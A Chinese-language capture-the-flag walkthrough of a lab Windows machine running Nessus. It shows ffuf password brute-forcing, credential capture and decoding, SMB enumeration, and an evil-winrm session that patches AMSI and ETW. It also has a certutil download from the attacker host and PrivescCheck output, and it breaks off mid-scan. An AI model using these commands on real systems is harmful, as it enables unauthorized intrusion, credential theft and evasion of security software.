File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
Linearized : No
Page Count : 6
Profile CMM Type : Little CMS
Profile Version : 2.3.0
Profile Class : Display Device Profile
Color Space Data : RGB
Profile Connection Space : XYZ
Profile Date Time : 2004:08:13 12:18:06
Profile File Signature : acsp
Primary Platform : Microsoft Corporation
CMM Flags : Not Embedded, Independent
Device Manufacturer : Little CMS
Device Model :
Device Attributes : Reflective, Glossy, Positive, Color
Rendering Intent : Perceptual
Connection Space Illuminant : 0.9642 1 0.82491
Profile Creator : Little CMS
Profile ID : 7fb30d688bf82d32a0e748daf3dba95d
Device Mfg Desc : lcms generated
Profile Description : sRGB
Device Model Desc : sRGB
Media White Point : 0.95015 1 1.08826
Red Matrix Column : 0.43585 0.22238 0.01392
Blue Matrix Column : 0.14302 0.06059 0.71384
Green Matrix Column : 0.38533 0.71704 0.09714
Red Tone Reproduction Curve : (Binary data 2060 bytes, use -b option to extract)
Green Tone Reproduction Curve : (Binary data 2060 bytes, use -b option to extract)
Blue Tone Reproduction Curve : (Binary data 2060 bytes, use -b option to extract)
Chromaticity Channels : 3
Chromaticity Colorant : Unknown
Chromaticity Channel 1 : 0.64 0.33
Chromaticity Channel 2 : 0.3 0.60001
Chromaticity Channel 3 : 0.14999 0.06
Profile Copyright : no copyright, use freely
XMP Toolkit : Image::ExifTool 12.76
Date : 2024:10:18 15:10:19+02:00
Format : application/pdf
Language : x-unknown
Author : Jose
PDF Version : 1.4
Producer : Apache FOP Version 2.8
Create Date : 2024:10:18 15:10:19+02:00
Creator Tool : Apache FOP Version 2.8
Metadata Date : 2024:10:18 15:10:19+02:00
Page Mode : UseOutlines
Creator : Apache FOP Version 2.8
3 image files read
爆破登录信息

发现了作者信息为Jose,尝试抓包爆破那个登录界面:
知道了参数就可以进行测试了
1
{"username":"username","password":"password"}
响应包则为:
1
{"error":"Invalid Credentials"}

尝试爆破一下吧:
得到密码:tequiero。也可以使用别的办法比如:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali㉿kali)-[~/temp/Nessus]
└─$ ffuf -u 'https://192.168.10.100:8834/session' -w /usr/share/wordlists/rockyou.txt -d '{"username":"jose","password":"FUZZ"}' -H 'Content-Type: application/json' -fc 401
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : https://192.168.10.100:8834/session
:: Wordlist : FUZZ: /usr/share/wordlists/rockyou.txt
:: Header : Content-Type: application/json
:: Data : {"username":"jose","password":"FUZZ"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 401
________________________________________________
tequiero [Status: 200, Size: 179, Words: 1, Lines: 1, Duration: 1796ms]
我尝试了hydra但是总是报错。。。
登录获取认证信息
尝试修改前端,看看能不能显示密码,但是失败了。。。
尝试修改相关参数,使其链接到kali上去:
发现未发送认证信息,切换一下Auth Method:
显示了一个 basic 认证信息,进行破译:
1
2
3
┌──(kali㉿kali)-[~/temp/Nessus]
└─$ echo "bmVzdXM6WiNKdVhIJHBoLTt2QCxYJm1WKQ==" | base64 -d
nesus:Z#JuXH$ph-;v@,X&mV)
拿到登录凭证,尝试ssh登录:
1
2
3
┌──(kali㉿kali)-[~/temp/Nessus]
└─$ ssh nesus@$IP
ssh: connect to host 192.168.10.100 port 22: Connection refused
突然想起来未开放相关端口。。。。
smb服务探测
再次进行服务探测:
1
2
3
4
┌──(kali㉿kali)-[~/temp/Nessus]
└─$ crackmapexec smb $IP --groups --loggedon-users -u nesus -p 'Z#JuXH$ph-;v@,X&mV)'
SMB 192.168.10.100 445 NESSUS [*] Windows Server 2022 Build 20348 x64 (name:NESSUS) (domain:Nessus) (signing:False) (SMBv1:False)
SMB 192.168.10.100 445 NESSUS [-] Nessus\nesus:Z#JuXH$ph-;v@,X&mV) STATUS_PASSWORD_EXPIRED
windows靶机的常见bug,认证过期了,尝试重置密码进行更新靶机:
ctrl+alt+del(virtualbox 里面是右键ctrl+del)解锁,然后按esc返回上一级:
点击nesus,然后输入密码以后:
enter一下,换完密码以后:
这里再enter一下,我修改的是password,如果这个步骤还看不懂,可以参考之前的一个wp:
https://hgbe02.github.io/Hackmyvm/DC01.html#hash%E7%A2%B0%E6%92%9E
继续,成功了:
1
2
3
4
5
6
┌──(kali㉿kali)-[~/temp/Nessus]
└─$ crackmapexec smb $IP --groups --loggedon-users -u nesus -p password
SMB 192.168.10.100 445 NESSUS [*] Windows Server 2022 Build 20348 x64 (name:NESSUS) (domain:Nessus) (signing:False) (SMBv1:False)
SMB 192.168.10.100 445 NESSUS [+] Nessus\nesus:password
SMB 192.168.10.100 445 NESSUS [+] Enumerated loggedon users
SMB 192.168.10.100 445 NESSUS [-] Error enumerating domain group using dc ip 192.168.10.100: socket connection error while opening: [Errno 111] Connection refused
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/temp/Nessus]
└─$ smbmap -u nesus -p password -H 192.168.10.100
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.5 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 192.168.10.100:445 Name: 192.168.10.100 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Documents READ, WRITE
IPC$ READ ONLY Remote IPC
[*] Closed 1 connections
一切正常,尝试使用evil-winrm进行连接吧:
成功!
提权
信息搜集
确实不熟练,常见指令丢上去我也看不太明白,直接上winPEAS!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
*Evil-WinRM* PS C:\Users\nesus\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\nesus\Desktop> dir
Directory: C:\Users\nesus\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/18/2024 1:41 PM 33 user.txt
*Evil-WinRM* PS C:\Users\nesus\Desktop> type user.txt
72113f41d43e88eb5d67f732668bc3d1

*Evil-WinRM* PS C:\Users\nesus\Desktop> certutil -urlcache -split -f http://192.168.10.106:8888/winPEAS.exe
Program 'certutil.exe' failed to run: Access is deniedAt line:1 char:1
+ certutil -urlcache -split -f http://192.168.10.106:8888/winPEAS.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ certutil -urlcache -split -f http://192.168.10.106:8888/winPEAS.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\Users\nesus\Desktop> upload ../winPEAS.exe winPEAS.exe
Info: Uploading /home/kali/temp/Nessus/../winPEAS.exe to C:\Users\nesus\Desktop\winPEAS.exe
Data: 629416 bytes of 629416 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\nesus\Desktop> certutil -urlcache -split -f http://192.168.10.106:8888/winPEAS.exe
Program 'certutil.exe' failed to run: Access is deniedAt line:1 char:1
+ certutil -urlcache -split -f http://192.168.10.106:8888/winPEAS.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ certutil -urlcache -split -f http://192.168.10.106:8888/winPEAS.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\Users\nesus\Desktop> dir
Directory: C:\Users\nesus\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/18/2024 1:41 PM 33 user.txt
-a---- 6/9/2025 3:00 AM 472064 winPEAS.exe
*Evil-WinRM* PS C:\Users\nesus\Desktop> Bypass-4MSI
Info: Patching 4MSI, please be patient...
[+] Success!
Info: Patching ETW, please be patient ..
[+] Success!
*Evil-WinRM* PS C:\Users\nesus\Desktop> whoami
nessus\nesus
*Evil-WinRM* PS C:\Users\nesus\Desktop> services
Path Privileges Service
---- ---------- -------
C:\Windows\gAwFavaS.exe False fsMT
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortSharing
C:\Windows\SysWow64\perfhost.exe False PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" False Sense
"C:\Program Files\Tenable\Nessus\nessus-service.exe" False Tenable Nessus
C:\Windows\iAkZGZHW.exe False tldJ
C:\Windows\servicing\TrustedInstaller.exe False TrustedInstaller
"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.25040.2-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.25040.2-0\MsMpEng.exe" True WinDefend
上传不了。。。。。尝试使用upoad模块,再换一个稍微混淆一点的吧。。。
中间发现上传的winpeas被杀过。。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
*Evil-WinRM* PS C:\Users\nesus\Desktop> upload winPEAS.exe winPEAS.exe
Info: Uploading /home/kali/temp/Nessus/winPEAS.exe to C:\Users\nesus\Desktop\winPEAS.exe
Error: Upload failed. Check filenames or paths: No such file or directory - No such file or directory /home/kali/temp/Nessus/winPEAS.exe
*Evil-WinRM* PS C:\Users\nesus\Desktop> upload ../winPEAS.exe winPEAS.exe
Info: Uploading /home/kali/temp/Nessus/../winPEAS.exe to C:\Users\nesus\Desktop\winPEAS.exe
Data: 629416 bytes of 629416 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\nesus\Desktop> dir
Directory: C:\Users\nesus\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/18/2024 1:41 PM 33 user.txt
-a---- 6/9/2025 3:18 AM 472064 winPEAS.exe
*Evil-WinRM* PS C:\Users\nesus\Desktop> winPEAS.exe
The term 'winPEAS.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ winPEAS.exe
+ ~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (winPEAS.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\nesus\Desktop> C:\Users\nesus\Desktop\winPEAS.exe
Program 'winPEAS.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted softwareAt line:1 char:1
+ C:\Users\nesus\Desktop\winPEAS.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ C:\Users\nesus\Desktop\winPEAS.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\Users\nesus\Desktop> invoke-binary -Path "C:\Users\nesus\Desktop\winPEAS.exe"
.SYNOPSIS
Execute binaries from memory.
PowerShell Function: Invoke-Binary
Author: Luis Vacas (CyberVaca)
Required dependencies: None
Optional dependencies: None
.DESCRIPTION
.EXAMPLE
Invoke-Binary /opt/csharp/Watson.exe
Invoke-Binary /opt/csharp/Binary.exe param1,param2,param3
Invoke-Binary /opt/csharp/Binary.exe 'param1, param2, param3'
Description
-----------
Function that execute binaries from memory.
*Evil-WinRM* PS C:\Users\nesus\Desktop> invoke-binary /home/kali/temp/winPEAS.exe
Exception calling "Execute" with "1" argument(s): "The input is not a valid Base-64 string as it contains a non-base 64 character, more than two padding characters, or an illegal character among the padding characters. "
At line:31 char:1
+ [Cabesha.Injector]::Execute($argumentos)}
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : FormatException
换一个.bat脚本可以,就是没有多少彩色显示,看着挺别扭,但是上传以后没发现啥利用点,可能是我不太熟悉吧,没标红就看不出来。。。
然后就是漫长的试错:
1
2
3
4
*Evil-WinRM* PS C:\Users\nesus\desktop> systeminfo
systeminfo.exe : ERROR: Access denied
+ CategoryInfo : NotSpecified: (ERROR: Access denied:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
然后参考了这个文章进行信息搜集:https://www.cnblogs.com/Hekeats-L/p/16879325.html
用到了这个脚本:https://github.com/itm4n/PrivescCheck
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
*Evil-WinRM* PS C:\Users\nesus\desktop> upload ../PrivescCheck.ps1 PrivescCheck.ps1
Info: Uploading /home/kali/temp/Nessus/../PrivescCheck.ps1 to C:\Users\nesus\desktop\PrivescCheck.ps1
Data: 280648 bytes of 280648 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\nesus\desktop> Set-ExecutionPolicy Bypass -Scope process -Force
*Evil-WinRM* PS C:\Users\nesus\desktop> . .\PrivescCheck.ps1
*Evil-WinRM* PS C:\Users\nesus\desktop> Invoke-PrivescCheck
┏━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ CATEGORY ┃ TA0043 - Reconnaissance ┃
┃ NAME ┃ User identity ┃
┃ TYPE ┃ Base ┃
┣━━━━━━━━━━┻━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┫
┃ Get information about the current user (name, domain name) ┃
┃ and its access token (SID, integrity level, authentication ┃
┃ ID). ┃
┗━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┛
Name : NESSUS\nesus
SID : S-1-5-21-2986980474-46765180-2505414164-1001
IntegrityLevel : Medium Mandatory Level (S-1-16-8192)
SessionId : 0
TokenId : 00000000-0002ab27
AuthenticationId : 00000000-0002a294
OriginId : 00000000-00000000
ModifiedId : 00000000-0002a2b1
Source : NtLmSsp (00000000-00000000)
[*] Status: Informational - Severity: None - Execution time: 00:00:00.456
┏━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ CATEGORY ┃ TA0043 - Reconnaissance ┃
┃ NAME ┃ User groups ┃
┃ TYPE ┃ Base ┃
┣━━━━━━━━━━┻━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┫
┃ Get information about the groups the current user belongs to ┃
┃ (name, type, SID). ┃
┗━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┛
Name Type SID
---- ---- ---
NESSUS\None Group S-1-5-21-2986980474-46765180-2505414164-513
Everyone WellKnownGroup S-1-1-0
BUILTIN\Remote Management Users Alias S-1-5-32-580
BUILTIN\Users Alias S-1-5-32-545
NT AUTHORITY\NETWORK WellKnownGroup S-1-5-2
NT AUTHORITY\Authenticated Users WellKnownGroup S-1-5-11
NT AUTHORITY\This Organization WellKnownGroup S-1-5-15
NT AUTHORITY\Local account WellKnownGroup S-1-5-113
NT AUTHORITY\NTLM Authentication WellKnownGroup S-1-5-64-10
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
[*] Status: Informational - Severity: None - Execution time: 00:00:00.137
┏━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ CATEGORY ┃ TA0004 - Privilege Escalation ┃
┃ NAME ┃ User privileges ┃
┃ TYPE ┃ Base ┃
┣━━━━━━━━━━┻━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┫
┃ Check whether the current user is granted privileges that ┃
┃ can be leveraged for local privilege escalation. ┃
┗━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┛
Name State Description Exploitable
---- ----- ----------- -----------
SeChangeNotifyPrivilege Enabled Bypass traverse checking False
SeIncreaseWorkingSetPrivilege Enabled Increase a process working set False
Name : fsMT
DisplayName : fsMT
ImagePath : C:\Windows\gAwFavaS.exe
User : LocalSystem
StartMode : Manual
Name : ssh-agent
DisplayName : OpenSSH Authentication Agent
ImagePath : C:\Windows\System32\OpenSSH\ssh-agent.exe
User : LocalSystem
StartMode : Disabled
Name : Tenable Nessus
DisplayName : Tenable Nessus
ImagePath : "C:\Program Files\Tenable\Nessus\nessus-service.exe"
User : LocalSystem
StartMode : Automatic
Name : tldJ
DisplayName : tldJ
ImagePath : C:\Windows\iAkZGZHW.exe
User : LocalSystem
StartMode : Manual
[*] Status: Informational - Severity: None - Execution time: 00:00:02.166
┏━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ CATEGORY ┃ TA0004 - Privilege Escalation ┃
┃ NAME ┃ Vulnerable Kernel drivers ┃
┃ TYPE ┃ Base ┃
┣━━━━━━━━━━┻━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┫
┃ Check whether known vulnerable kernel drivers are installed. ┃
┃ It does so by computing the file hash of each driver and ┃
┃ comparing the value against the list provided by ┃
┃ loldrivers.io. ┃
┗━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┛
Warning: Service: RasGre | Path not found: C:\Windows\System32\drivers\rasgre.sys
[*] Status: Informational (not vulnerable) - Severity: None - Execution time: 00:00:01.668
┏━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ CATEGORY ┃ TA0004 - Privilege Escalation ┃
┃ NAME ┃ Service image file permissions ┃
┃ TYPE ┃ Base ┃
┣━━━━━━━━━━┻━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┫
┃ Check whether the current user has any write permissions on ┃
┃ a service's binary or its folder. ┃
┗━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┛
Warning: QueryServiceStatusEx - The handle is invalid (6)
Name : Tenable Nessus
DisplayName : Tenable Nessus
User : LocalSystem
ImagePath : "C:\Program Files\Tenable\Nessus\nessus-service.exe"
StartMode : Automatic
Type : Win32OwnProcess
RegistryKey : HKLM\SYSTEM\CurrentControlSet\Services
RegistryPath : HKLM\SYSTEM\CurrentControlSet\Services\Tenable Nessus
Status :
UserCanStart : False
UserCanStop : False
ModifiablePath : C:\Program Files\Tenable\Nessus\nessus-service.exe
IdentityReference : NESSUS\nesus (S-1-5-21-2986980474-46765180-2505414164-1001)
Permissions : AllAccess
[*] Status: Vulnerable - Severity: High - Execution time: 00:00:07.600
┏━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ CATEGORY ┃ TA0004 - Privilege Escalation ┃
┃ NAME ┃ Service unquoted paths ┃
┃ TYPE ┃ Base ┃
┣━━━━━━━━━━┻━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┫
┃ Check whether there are services configured with an ┃
┃ exploitable unquoted path that contains spaces. ┃
┗━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┛
[*] Status: Vulnerable - Severity: Low - Execution time: 00:00:00.030
┏━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ CATEGORY ┃ TA0006 - Credential Access ┃
┃ NAME ┃ Credential Guard ┃
┃ TYPE ┃ Base ┃
┣━━━━━━━━━━┻━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┫
┃ Check whether Credential Guard is supported and enabled. ┃
┃ Note that when Credential Guard is enabled, credentials are ┃
